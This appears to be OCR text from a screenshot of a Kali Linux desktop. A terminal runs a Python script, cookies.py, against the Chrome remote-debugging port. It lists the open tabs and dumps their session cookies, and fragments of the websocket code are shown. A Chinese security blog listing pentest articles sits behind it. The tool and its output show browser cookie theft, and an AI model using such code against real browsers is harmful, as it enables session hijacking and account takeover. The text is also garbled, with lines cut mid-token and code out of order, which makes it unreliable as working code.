 root@kkkkkkkkali: pyPro...
[root@kkkkkkkkali: ~]
[root@kkkkkkkkali: ~]
root@kkkkkkkkali: pyPro...
pyProject - 文件管理器
ChaBug安全 | 一个分享...
08:45 下午
root@kkkkkkkkali:pyProject
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kkkkkkkkali: pyProject
root@kkkkkkkkali:pyProject# python3 cookies.py localhost:9222
0. ChaBug安全 | 一个分享知识、结识伙伴、资源共享的博客
1. 百度一下，你就知道
> 0
{"id":1,"result":{"cookies":[{"name":"_gat_gtag_UA_131218098_2","
e,"secure":false,"session":false},{"name":"_gid","value":"GA1.2.14
Only":false,"secure":false,"session":false},{"name":"_ga","value":"
:30,"httpOnly":false,"secure":false,"session":false},{"name":"__cf
/","expires":1602852230.08947,"size":51,"httpOnly":true,"secure":fa
>
async with websockets.connect(uri) as websocket:
await websocket.send(command)
res = await websocket.recv()
print(f" {res}")
def getUri(url):
rep = requests.get(url)
dic = json.loads(rep.text)
res = {}
for i in range(len(dic)):
title = dic[i]['title']
wsuri = dic[i]['webSocketDebuggerUrl']
res[str(i)] = wsuri
print(str(i)+". "+title)
return res
def main(uri):
while 1:
cmd = input("> ")
if cmd=="quit":
break
asyncio.get_event_loop().run_until_complete(getCookies(uri[cmd]))
-- 可视 --
2
10,53
顶端
百度一下，你就知道
ChaBug安全 | 一个分享知
chabug.org
您是不是要访问 http://chabug.or/？
CHABUG
文章分类
文章归档
旗下网站
关于我们
友情链接
基佬QQ群
站内地图
最新文章
安全运维
[防守视角] tomcat内存马的多种查杀方式
环境搭建 我在WINDOWS7虚拟机下搭建的Tomcat，搭建教程网
上都有，点击startup.bat启动环境 注入内存马 这里使用了哥...
20小时前 0 0 39 0
工具分享
CVE-2020-1472 POC
https://github.com/dirkjanm/CVE-2020-1472 Requires the latest
impacket from GitHub with ad...
1天前 0 0 87 0
翻译文章
[翻译]通过AMSI和机器学习阻断Active
Directory攻击和其他后渗透行为
文章分类
CTF笔记 (13)
代码审计 (45)
其他杂乱 (5)
安全资讯 (6)
安全运维 (5)
工具分享 (69)
教程分享 (4)
智能合约 (1)
渗透测试 (132)
电影分享 (1)
编程学习 (34)
翻译文章 (2)
最新评论
ChaBug